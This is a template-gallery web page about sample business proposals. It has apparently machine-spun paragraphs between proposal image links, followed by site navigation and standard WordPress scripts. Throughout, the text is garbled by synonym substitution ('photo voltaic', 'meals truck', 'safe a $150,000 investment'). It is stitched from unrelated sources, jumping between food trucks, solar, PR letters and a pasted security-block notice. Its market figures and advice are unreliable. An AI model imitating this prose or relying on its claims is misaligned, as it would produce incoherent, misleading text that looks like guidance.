<p>In a Joint venture enterprise, the dangers and rewards of the enterprise are additionally shared. Initially COVID-19 hit the business hard, but since then we’ve seen a few of the health and security advantages food trucks offer. The purpose of this food  truck marketing strategy is to safe a $150,000 investment by providing an correct projection of future revenues, earnings, expenses, liabilities and summary of operations.</p>
<p>Ready to begin writing your personal plan but aren&#8217;t certain where to start? Download our free marketing strategy template that&#8217;s been up to date for 2022. The tried-and-true traditional business plan is a formal doc meant for use for exterior purposes.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://4freeprintable.com/wp-content/uploads/2019/06/003-small-business-plan-template-pdf-valid-simple-free-example-free-printable-simple-business-plan-template.png" width="556px" alt="Sample Business Proposal Template"/></p>
<p>The action you simply performed triggered the safety answer. There are several actions that could trigger this block including submitting a sure word or phrase, a SQL command or malformed data. Smartsheet is a cloud-based platform that permits teams and organizations to plan, manage, and report on initiatives, helping you progress quicker and achieve more.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://image.slidesharecdn.com/aptitudesjour6businessplansample-110629131408-phpapp02/95/aptitudes-dun-entrepreneur-business-plan-sample-1-728.jpg" width="553px" alt="Sample Business Proposal Template"/></p>
<p>Mention the date and ‘Re’ after the recipient’s handle as you do in a proper letter. Mention the aim of the letter clearly after the ‘Re’ so that the recipient will get an thought earlier than studying your letter. You don&#8217;t want to undermine your messaging by coming off as sloppy and unprofessional.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.sampletemplates.com/wp-content/uploads/2016/02/07105121/Professional-Project-Proposal-Template.jpg" width="550px" alt="Sample Business Proposal Template"/></p>
<p>Every great photo voltaic company ought to be sending great proposals out to their prospects. With this polished photo voltaic proposal template, you&#8217;ll have the ability to introduce your organization, educate your buyer in regards to the process, and shortly configure your solar estimate.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/ec/b0/48/ecb04893f3c1c2c596c77cc4ae26dc56--proposal-sample-proposal-letter.jpg" width="552px" alt="Sample Business Proposal Template"/></p>
<p>If you are sending your proposal electronically, it helps to incorporate a clickable desk of contents that may bounce to the totally different sections of your proposal for easy studying and navigation. A solid proposal can define your worth proposition and persuade an organization or group to do business with you. The start-up partners will evaluate the job proposal and, if they prefer it, will transfer forward with a contract to outsource their improvement services to the contractor.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://2.bp.blogspot.com/-2e56VKgri0M/UKiRBCS_13I/AAAAAAAAAGk/kJgQgZacDKk/s1600/letter.png" width="556px" alt="Sample Business Proposal Template" /></p>
<p>Consumer spending is relied upon to develop at an annualized 2.4% throughout the following 5 years, boosting customer interest for trade objects. Hence, industry revenue is anticipated to develop at an annualized three.5% to $385.6 million over the 5 years to 2025.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://templatelab.com/wp-content/uploads/2015/11/Business-proposal-04.jpg" width="552px" alt="Sample Business Proposal Template"/></p>
<p>Resources additionally embrace staff and company gear used to complete the project (computers, equipment, and so on.). You may survey your client’s employee base about their happiness earlier than the project starts and once more after project completion. You won’t have precise numbers on this case, however you’ll have comparable data points to measure success.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://appareldream.com/wp-content/uploads/2018/09/sample-business-proposals-free-sample-business-proposal-letter-0241272.jpg" width="552px" alt="Sample Business Proposal Template"/></p>
<p>It briefly outlines the companies they&#8217;ll provide and demonstrates their experience in dealing with this event. This community design proposal sample exhibits a technical consulting firm offering an intranet plan for a name middle opening a model new location.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.printablelegaldoc.com/wp-content/uploads/2015/07/business-plan-sample-119.jpg" width="558px" alt="Sample Business Proposal Template"/></p>
<p>You also can obtain our free business plan template, or get started instantly with LivePlan. You&#8217;ll also have a look at the place you stand amongst your competitors , and lay out your objectives and the milestones you may need to satisfy.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.ah-studio.com/wp-content/uploads/2020/04/28-business-plan-templates-word-pdf-docs-free-business-plan-template-pdf.jpg" width="551px" alt="Sample Business Proposal Template"/></p>
<p>I am Timothy Johnson of Johnson Public Relations, and after having been concerned within the area for a quantity of a long time, I understand the frustrations that you may face often. If you are like other advertising administrators, you are very likely to face the continuing problem of attempting to discover out tips on how to discover the most effective service to fill your wants for public relations.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://static.dexform.com/media/docs/5548/business-proposal-sample-templates_4.png" width="559px" alt="Sample Business Proposal Template"/></p>
<p>You could make the supplies available in an appendix in case stakeholders need extra particulars in a while. It’s attainable some of the stakeholders simply want a bit more convincing or need to make sure you’re being upfront about everything.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://templatelab.com/wp-content/uploads/2015/11/Business-proposal-04.jpg" width="551px" alt="Sample Business Proposal Template"/></p>
<p>When making a sales proposal, it’s critical to have purchasers consider in your experience and former work. Starting together with your firm background and going into shopper testimonials, you can instantly show the worth of working with your company.</p>
<p>There&#8217;s also a page that shows the corporate info, brand, firm overview, mission/vision, and staff members. The pricing abstract together with the job description is situated within the Project Details page. In this web page, conditions and calculations are used to compute automatically the quantity primarily based on the services chosen for the client.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://static.dexform.com/media/docs/7175/business-proposal-template_1.png" width="551px" alt="Sample Business Proposal Template"/></p>
<p>If you’re simply getting started, a free business proposal template for Word could be a good selection. But if you&#8217;d like your proposals to face out look at our premium business proposal templates on Envato Elements and GraphicRiver. Use this easy project proposal template for corporate projects.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://printablecalendartemplates.com/wp-content/uploads/2017/03/sba-blank-business-plan-form-d1.png" width="556px" alt="Sample Business Proposal Template"/></p>
<p>Proposable has tons of proposal template doc and proposal template PDF choices which are free and straightforward to fill out. A business proposal is a doc used to explain what goods or services one individual or business presents to supply for another.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://image.slidesharecdn.com/aptitudesjour6businessplansample-110629131408-phpapp02/95/aptitudes-dun-entrepreneur-business-plan-sample-1-728.jpg" width="556px" alt="Sample Business Proposal Template"/></p>
<p>Writing a enterprise proposal letter to your client then you can take a look at this instance. We got here to know that a number of of your merchandise need distributors in Washington.</p>
<ul>
<li>Recently, we obtained to know in regards to the distinctive content writing providers you supply on your shoppers.</li>
<li>Unsolicited proposals lack any understanding of the buyer or their necessities.</li>
<li>Go via your doc ruthlessly to ensure your content material flows well and presents all your concepts.</li>
<li>Business plans may differ from proposals, but they’re simply as necessary.</li>
</ul>
<p>Painting Proposal Template Use this free portray proposal template to create a persuasive and detailed project outline for potential shoppers. It includes sections for outlining the scope of work, cost phrases, your past expertise, timeline, and guarantee and follow-up work.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://image.slidesharecdn.com/aptitudesjour6businessplansample-110629131408-phpapp02/95/aptitudes-dun-entrepreneur-business-plan-sample-1-728.jpg" width="553px" alt="Sample Business Proposal Template"/></p>
<p>Get full-featured enterprise proposal templateson Envato Elements, the place you&#8217;ll find a way to obtain as many templates as you need for one low worth. While sustaining its design, this example outlines Social Portal Consulting’s plans effectively. It begins by providing insight into Graphic Bean and its targets before elaborating on how SPC can leverage its experience to assist them obtain it.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.sampletemplates.com/wp-content/uploads/2018/06/Small-Business-Investment-Proposal-Guidelines.jpg" width="558px" alt="Sample Business Proposal Template"/></p>
<p>Remember, the meals truck business is growing, but it’s additionally extremely competitive. What began as a increase has developed right into a more mature market. Even brick and mortar restaurants are actually involved by launching food truck’s to extend sales and model recognition.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://pray.gelorailmu.com/wp-content/uploads/2020/01/business-plan-project-example-management-introduction-regarding-introduction-template-for-report-768x1080.jpg" width="556px" alt="Sample Business Proposal Template"/></p>
<p>They&#8217;re additionally extremely effective to show your shopper or investor exactly how they will benefit from accepting your proposal. Even better, our online drag and drop editor makes it straightforward to customise every element. Your purchasers may be busy with different tasks and may not have had time to review it yet.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-related-posts-title">Related posts of "Sample Business Proposal Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.parahyena.com/corporate-sponsorship-proposal-template/" rel="bookmark">Corporate Sponsorship Proposal Template</a></h4><p>Corporate Sponsorship Proposal Template. The companies donating merchandise get a tax write-off. They appetite to appoint cogent restrictions on those who adore betting. I am certain after understanding the cause you too can be glad to be one of the sponsors of the occasion. We have all types of sponsorship letter templates free of cost...</p></div><div class="entry-related-post"><h4><a href="https://www.parahyena.com/beauty-salon-booth-rental-agreement-template/" rel="bookmark">Beauty Salon Booth Rental Agreement Template</a></h4><p>Beauty Salon Booth Rental Agreement Template. Embed eSignatures into your doc workflows. It provides the tenant permission to use a chosen area, equipment, and tools inside that. First, let's focus on the intricacies of proudly owning a sales space rental salon, in different words, working as a landlord/tenant salon business. Agreement to Lease Landlord agrees...</p></div><div class="entry-related-post"><h4><a href="https://www.parahyena.com/homework-agenda-template/" rel="bookmark">Homework Agenda Template</a></h4><p>Homework Agenda Template. No matter who you are, or what you do, planning is the quintessential facet of any task that you just undertake. You can print it out on A4 or letter-sized paper, and there's ample space for all the things you are planning for the complete week. We don’t gather any private or...</p></div><div class="entry-related-post"><h4><a href="https://www.parahyena.com/mental-health-progress-note-template/" rel="bookmark">Mental Health Progress Note Template</a></h4><p>Mental Health Progress Note Template. No household members ought to ever hear your periods or see client information. The early experimental work of the Gestaltists in Germany placed the start of drawback solving examine (e.g., Karl Duncker in 1935 along with his e-book The psychology of productive thinking). Whenever you resolve to do your notes,...</p></div></div>	</div><!-- .entry-content -->

	<footer class="entry-footer clearfix"><span class="cat-tags-links"><span class="cat-links"><span class="cat-icon"><i class="fa fa-folder-open"></i></span><span class="screen-reader-text">Categories</span><a href="https://www.parahyena.com/category/agenda-proposal-template/" rel="category tag">Agenda &amp; Proposal Template</a>, <a href="https://www.parahyena.com/category/template-6/" rel="category tag">Template 6</a></span></span></footer></article>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.parahyena.com/3m-label-templates/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span> <span class="post-title">3M Label Templates</span></a></div><div class="nav-next"><a href="https://www.parahyena.com/water-bottle-label-template-free-word/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span> <span class="post-title">Water Bottle Label Template Free Word</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
		
<aside id="secondary" class="sidebar widget-area col-md-4 col-sm-12" role="complementary">
	<section id="search-2" class="widget widget_search">
<form action="https://www.parahyena.com/" method="get" role="search" id="searchform_topbar" class="search-top-bar-popup search-form">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top-bar" id="search-field-top-bar" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-top-bar-submit" id="search-top-bar-submit">
        <span class="fa fa-search header-search-icon"></span>
        <span class="screen-reader-text">
            Search        </span>
    </button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.parahyena.com/session-notes-template/">Session Notes Template</a>
									</li>
											<li>
					<a href="https://www.parahyena.com/free-hardware-loan-agreement-template/">Free Hardware Loan Agreement Template</a>
									</li>
											<li>
					<a href="https://www.parahyena.com/church-letterhead-templates/">Church Letterhead Templates</a>
									</li>
											<li>
					<a href="https://www.parahyena.com/memorex-cd-label-template-mac/">Memorex Cd Label Template Mac</a>
									</li>
											<li>
					<a href="https://www.parahyena.com/quilt-label-template/">Quilt Label Template</a>
									</li>
					</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section></aside><!-- .sidebar .widget-area -->
	</div><!-- content-area -->

        </div><!-- .site-content -->

        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="site-info container">
                            <a href="https://wordpress.org/">Proudly powered by WordPress</a>

                                <a class="theme-credit" href="https://abdulrafay.me/" target="_blank">Simplent Theme by Rafay</a>
            </div>
        </footer>

    </div><!-- site-inner -->
</div><!-- site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/simplent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.parahyena.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.8.3" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parahyena.com/wp-content/themes/simplent/assets/js/skip-link-focus-fix.js?ver=1.0" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.parahyena.com/wp-content/themes/simplent/assets/js/bootstrap.min.js?ver=3.3.7" id="jquery-bootstrap-js"></script>
<script type="text/javascript" id="simplent-main-js-js-extra">
/* <![CDATA[ */
var simplent_screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parahyena.com/wp-content/themes/simplent/assets/js/main.js?ver=1.0" id="simplent-main-js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"34cadce9a8d94fef946d46fddf66ede6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>